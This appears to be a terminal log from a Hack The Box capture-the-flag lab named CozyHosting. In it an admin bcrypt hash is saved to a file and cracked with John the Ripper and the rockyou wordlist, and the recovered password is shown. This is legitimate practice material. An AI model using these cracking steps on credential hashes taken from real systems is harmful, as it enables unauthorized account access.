 ┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/CozyHosting]
└─$ gedit adminHash.txt&
[1] 33435
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/CozyHosting]
└─$
(gedit:33435): Gtk-WARNING **: 00:04:19.484: Calling org.xfce.Session.Manager.Inhibit failed:
s.Error.UnknownMethod: No such method “Inhibit”
[1]  + done       gedit adminHash.txt
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/CozyHosting]
└─$ cat adminHash.txt
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm
┌──(kali㉿kali)-[~/Desktop/HTB/OpenBetaSeason2/CozyHosting]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt adminHash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (?)
1g 0:00:00:31 DONE (2023-09-06 00:05) 0.03192g/s 89.65p/s 89.65c/s 89.65C/s catcat..keyboard
Use the "--show" option to display all of the cracked passwords reliably
Session completed.